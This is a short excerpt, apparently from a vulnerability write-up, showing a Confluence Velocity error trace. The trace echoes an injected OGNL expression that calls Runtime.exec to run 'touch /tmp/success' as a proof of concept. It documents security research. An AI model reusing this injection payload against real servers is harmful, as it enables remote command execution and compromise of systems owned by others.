 Cause
java.lang.RuntimeException: Error rendering template for decorator root
at com.atlassian.confluence.setup.velocity.ApplyDecoratorDirective.render(ApplyDecoratorDirective.java:162)
caused by: java.lang.RuntimeException: Error rendering template for decorator space
at com.atlassian.confluence.setup.velocity.ApplyDecoratorDirective.render(ApplyDecoratorDirective.java:162)
caused by: org.apache.velocity.exception.MethodInvocationException: Invocation of method 'getMenu' in class com.atlassian.confluence.web.ConfluenceWebMenuManager threw exception java.lang.NumberFormatException: For input
string: "aaa\u0027+#{\u0022\u0022[\u0022class\u0022].forName(\u0022java.lang.Runtime\u0022).getMethod(\u0022getRuntime\u0022,null).invoke(null,null).exec(\u0022touch /tmp/success\u0022)}+\u0027" at
template/includes/menu-macros.vm[line 386, column 37]
at org.apache.velocity.runtime.parser.node.ASTMethod.handleInvocationException(ASTMethod.java:342)
caused by: java.lang.NumberFormatException: For input string: "aaa\u0027+#{\u0022\u0022[\u0022class\u0022].forName(\u0022java.lang.Runtime\u0022).getMethod(\u0022getRuntime\u0022,null).invoke(null,null).exec(\u0022touch
/tmp/success\u0022)}+\u0027"
at java.lang.NumberFormatException.forInputString(NumberFormatException.java:65)
先知社区